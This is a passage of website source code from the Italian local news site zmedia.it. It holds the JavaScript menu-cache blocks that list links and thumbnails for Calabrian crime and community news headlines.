href=\"https:\/\/www.zmedia.it\/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri\/\"  rel=\"bookmark\" title=\"Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri\">Tenta di soffocare la figlia di cinque mesi: madre fermata dai...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/appicca-un-incendio-di-sterpaglie-vicino-alla-strada-53enne-deferito-dai-carabinieri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Appicca un incendio di sterpaglie vicino alla strada: 53enne deferito dai Carabinieri\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Appicca un incendio di sterpaglie vicino alla strada: 53enne deferito dai Carabinieri\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/carabinieri-giorno-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/appicca-un-incendio-di-sterpaglie-vicino-alla-strada-53enne-deferito-dai-carabinieri\/\"  rel=\"bookmark\" title=\"Appicca un incendio di sterpaglie vicino alla strada: 53enne deferito dai Carabinieri\">Appicca un incendio di sterpaglie vicino alla strada: 53enne deferito dai...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-fiamme-distruggono-la-cucina-intervento-dei-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1912bd4c-20f7-4a17-8cf8-5ddf155ad167-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-fiamme-distruggono-la-cucina-intervento-dei-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco\">Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-fiamme-distruggono-la-cucina-intervento-dei-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1912bd4c-20f7-4a17-8cf8-5ddf155ad167-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-fiamme-distruggono-la-cucina-intervento-dei-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco\">Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\">Aggressione brutale in un locale: due arresti per lesioni aggravate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incendio-mansarda-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\">Incendio in abitazione nella notte, evacuata una palazzina: un ferito<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\">Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img 